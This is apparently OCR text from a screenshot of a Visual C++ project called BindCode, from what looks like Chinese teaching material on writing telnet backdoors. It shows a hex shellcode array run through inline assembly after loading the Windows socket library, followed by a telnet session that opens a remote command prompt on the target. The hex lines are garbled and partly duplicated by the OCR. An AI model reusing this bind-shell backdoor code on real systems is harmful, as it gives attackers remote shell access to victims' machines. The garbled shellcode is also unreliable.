 BindCode - Microsoft Visual C++ - [BindCode.cpp *]
File Edit View Insert Project Build Tools DriverStudio Window Help
(Globals)
(All global members
main
BindC
unsigned char ShellCode[] =
"\x55\x83\xEC\x50\x8B\xEC
"\x1B\xE4\x77\x89\x45\x08
"\x9D\xE5\x77\x89\x45\x10
"\x5C\xE5\x77\x89\x45\x18
"\x3C\xA2\x71\x89\x45\x20
"\x5D\xA2\x71\x89\x45\x28
"\x1A\xA2\x71\x89\x45\x30
"\x00\x00\x00\xC6\x45\x38
"\x45\x44\x00\xC6\x45\x48
"\x02\x00\x00\xFF\x55\x1C
"\xD8\x33\xFF\x57\x57\xB8
"\x53\xFF\x55\x24\x47\x47
"\x57\x56\x53\xFF\x55\x2C
"\x0C\x8B\xF4\x57\x56\x8D
"\x57\x56\x8D\x45\x44\x50
"\x00\x00\x00\x8D\x3C\x24
"\x8D\x3C\x24\xB8\x01\x01
"\x38\x8B\x45\x3C\x89\x47
"\x64\x00\x89\x47\x64\x8D
"\x49\x51\x51\x8D\x47\x64
"\x00\x8B\xF4\x33\xC9\x51
"\x50\x56\x8B\x45\x38\x50
"\xC9\x51\x57\xFF\x37\x56
"\x37\x56\x53\xFF\x55\x30
"\x50\x56\x53\xFF\x55\x34
"\x75\x44\xFF\x55\x10\xEB
int main()
{
LoadLibrary("WS2_32.DLL");
__asm
{
lea eax, ShellCode;
call eax;
}
Telnet 211.83.154.120
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关>
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关>dir
驱动器 F 中的卷是 ENT
卷的序列号是 F9F9-05DC
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关 的目录
2004-11-05 14:19 <DIR> .
2004-11-05 14:19 <DIR> ..
2004-10-21 22:48 <DIR> CreateProcessCMD
2004-11-08 00:01 2,072 pipe1.cpp
2004-11-08 20:35 535 pipe1.dsw
2004-11-07 14:55 0 (C)
2004-11-08 22:04 41,984 pipe2C.ncb
2004-11-07 14:55 0 Microsoft
2004-11-07 14:55 0 'Microsoft'
2004-11-07 14:55 0 或批处理文件。
C. F.
Ln 38, Col 6 REC C En
开始 S 匠 E B. 未 T. CH 22:17